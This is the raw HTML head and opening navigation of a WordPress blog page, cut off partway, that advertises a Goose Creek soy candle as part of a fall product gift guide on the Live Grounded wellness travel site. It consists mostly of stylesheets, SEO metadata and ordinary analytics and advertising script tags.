

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livegrounded.com/goose-creek-cool-harvest-morning-candle/
body_size: 123274
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head><title>Goose Creek Cool Harvest Morning Candle - Live Grounded Travel</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/admin_icon.min.css" type="text/css" media="all"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid+Serif:400,400i,700,700i|Montserrat:400,700|Mr+De+Haviland|Open+Sans:300,400,600,700,800|Raleway:100,200,300,300i,400,400i,500,600,700,700i,800,900&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all"/><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/fontello/css/fontello.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/style.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/core.animation.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/shortcodes.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/instagram-widget.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom-style.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom.responsive.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/core.messages.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/magnific-popup/magnific-popup.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/plugins.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/custom.css" type="text/css" media="all"/><link rel="stylesheet" href="https://livegrounded.com/wp-content/themes/farms-to-wellness/css/main.ca4307017c9116951611.css"/><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHWVRK');</script><!-- End Google Tag Manager --><script src="https://www.google.com/recaptcha/api.js" async="true" defer="true"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://livegrounded.com/goose-creek-cool-harvest-morning-candle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Goose Creek Cool Harvest Morning Candle - Live Grounded" />
	<meta property="og:description" content="Soy wax blend with essential oils. Fresh apple, Cool Autumn Mist, Apple Peels, Bright Bergamot, Soft Sandalwood lingers through the air, bringing fall right into your home! $13.99" />
	<meta property="og:url" content="https://livegrounded.com/goose-creek-cool-harvest-morning-candle/" />
	<meta property="og:site_name" content="Live Grounded" />
	<meta property="article:publisher" content="https://www.facebook.com/FarmtoWellnessRetreats" />
	<meta property="article:published_time" content="2023-09-19T16:36:29+00:00" />
	<meta property="article:modified_time" content="2023-09-19T16:52:02+00:00" />
	<meta property="og:image" content="https://livegrounded.com/wp-content/uploads/2023/09/4.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="maryb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@farmtowellness" />
	<meta name="twitter:site" content="@farmtowellness" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="maryb" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#article","isPartOf":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/"},"author":{"name":"maryb","@id":"https://livegrounded.com/#/schema/person/125953b8559b9c788ff289cfde1a730e"},"headline":"Goose Creek Cool Harvest Morning Candle","datePublished":"2023-09-19T16:36:29+00:00","dateModified":"2023-09-19T16:52:02+00:00","mainEntityOfPage":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/"},"wordCount":33,"commentCount":0,"publisher":{"@id":"https://livegrounded.com/#organization"},"image":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#primaryimage"},"thumbnailUrl":"https://livegrounded.com/wp-content/uploads/2023/09/4.png","articleSection":["FALL PRODUCT GIFT GUIDE"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#respond"]}]},{"@type":"WebPage","@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/","url":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/","name":"Goose Creek Cool Harvest Morning Candle - Live Grounded","isPartOf":{"@id":"https://livegrounded.com/#website"},"primaryImageOfPage":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#primaryimage"},"image":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#primaryimage"},"thumbnailUrl":"https://livegrounded.com/wp-content/uploads/2023/09/4.png","datePublished":"2023-09-19T16:36:29+00:00","dateModified":"2023-09-19T16:52:02+00:00","breadcrumb":{"@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://livegrounded.com/goose-creek-cool-harvest-morning-candle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#primaryimage","url":"https://livegrounded.com/wp-content/uploads/2023/09/4.png","contentUrl":"https://livegrounded.com/wp-content/uploads/2023/09/4.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://livegrounded.com/goose-creek-cool-harvest-morning-candle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livegrounded.com/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://livegrounded.com/blogs/"},{"@type":"ListItem","position":3,"name":"Goose Creek Cool Harvest Morning Candle"}]},{"@type":"WebSite","@id":"https://livegrounded.com/#website","url":"https://livegrounded.com/","name":"Live Grounded Travel","description":"Curated list of spas, resorts &amp; farms offering mind•body•spirit wellness – with a farm-fresh twist!","publisher":{"@id":"https://livegrounded.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livegrounded.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://livegrounded.com/#organization","name":"Live Grounded Travel","url":"https://livegrounded.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://livegrounded.com/#/schema/logo/image/","url":"https://livegrounded.com/wp-content/uploads/2022/10/My-project-1-3.png","contentUrl":"https://livegrounded.com/wp-content/uploads/2022/10/My-project-1-3.png","width":2048,"height":1152,"caption":"Live Grounded Travel"},"image":{"@id":"https://livegrounded.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FarmtoWellnessRetreats","https://x.com/farmtowellness","https://www.instagram.com/farmtowellnessretreats/"]},{"@type":"Person","@id":"https://livegrounded.com/#/schema/person/125953b8559b9c788ff289cfde1a730e","name":"maryb","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://livegrounded.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eed360b00d34e7458e65b7349ddb9d57892f8ea3881053589d05651212dae031?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eed360b00d34e7458e65b7349ddb9d57892f8ea3881053589d05651212dae031?s=96&d=mm&r=g","caption":"maryb"},"sameAs":["https://livegrounded.com"],"url":"https://livegrounded.com/author/maryb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Live Grounded &raquo; Goose Creek Cool Harvest Morning Candle Comments Feed" href="https://livegrounded.com/goose-creek-cool-harvest-morning-candle/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://livegrounded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivegrounded.com%2Fgoose-creek-cool-harvest-morning-candle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://livegrounded.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flivegrounded.com%2Fgoose-creek-cool-harvest-morning-candle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://livegrounded.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://livegrounded.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://livegrounded.com/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-pro-css' href='https://livegrounded.com/wp-content/plugins/wppopups/pro/assets/css/wppopups.css?ver=2.1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://livegrounded.com/wp-content/plugins/wppopups/src/assets/css/wppopups-base.css?ver=2.1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='jacqueline-style-css' href='https://livegrounded.com/wp-content/themes/farms-to-wellness/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://livegrounded.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://livegrounded.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livegrounded.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://livegrounded.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-pro-js-js-extra">
/* <![CDATA[ */
var wppopups_pro_vars = {"enable_stats":"1","ua_code":"","m_id":"","data_sampling":"","post_id":"3297","l18n":{"wait":"Please wait","seconds":"seconds"}};
//# sourceURL=wppopups-pro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://livegrounded.com/wp-content/plugins/wppopups/pro/assets/js/wppopups.js?ver=2.1.4.6" id="wppopups-pro-js-js"></script>
<link rel="https://api.w.org/" href="https://livegrounded.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://livegrounded.com/wp-json/wp/v2/posts/3297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://livegrounded.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://livegrounded.com/?p=3297' />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-c549cb14";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			    

    <style>
        .popup {
  opacity: 0;
  pointer-events: none;
  position: absolute;
  width: fit-content;
  top: -100px;
  left: 50%;
  transform: translate(-50%, -20px);
  background-color: white;
  text-align: center;
  font-size: 18px;
  border-radius: 5px;
  padding: 10px;
  transition: 0.5s ease-in-out all;
}
.popup.active {
  animation: copyPopup 1s ease forwards;
}

@keyframes copyPopup {
  0% {
    opacity: 0;
    pointer-events: none;
    transform: translate(-50%, -20px);
  }
  40% {
    opacity: 1;
    pointer-events: all;
    transform: translate(-50%, 0);
  }
  80% {
    opacity: 1;
    pointer-events: all;
    transform: translate(-50%, 0);
  }
  100% {
    opacity: 0;
    pointer-events: none;
    transform: translate(-50%, -20px);
  }
}

    </style>
</head>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-2FHYFVGXBL"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2FHYFVGXBL'); </script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHWVRK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><body class="blog-listing classicblog archive body_filled theme_skin_less article_style_stretch layout_excerpt scheme_original top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide preloader wpb-js-composer sc_responsive">

<div id="page_preloader"></div>
<div class="body_wrap">
    <div class="page_wrap">
        <div class="top_panel_fixed_wrap"></div><div class="header_mobile"><div class="content_wrap"><div class="menu_button icon-menu"></div><div class="logo"><a href="https://livegrounded.com"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_main" alt="" width="238" height="56"/></a></div></div><div class="side_wrap"><div class="close">Close</div><div class="panel_top"><nav class="menu_main_nav_area"><ul class="menu_main_nav"><li class="menu-item"><a href="https://livegrounded.com/featured-properties/" target="_self">Featured</a></li><li class="menu-item"><a href="https://farmtowellnessretreats.com/wellness-travel" target="_self">Wellness Travel</a></li><li class="menu-item current-menu-ancestor current-menu-parent menu-item-has-children"><a>Blogs</a><ul class="sub-menu" style="width: 300px"><li class="menu-item"><a href="https://livegrounded.com/blogs">All Blogs</a></li><li class="menu-item"><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li class="menu-item"><a href="https://livegrounded.com/featured-properties">Featured</a></li><li class="menu-item"><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li class="menu-item"><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li class="menu-item"><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li class="menu-item"><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li class="menu-item"><a href="https://livegrounded.com/category/eco-product-gift-guide">ECO-PRODUCT GIFT GUIDE</a></li><li class="menu-item"><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></li><li class="menu-item"><a href="https://livegrounded.com/category/videos/" target="_self">Videos</a></li><li class="menu-item"><a 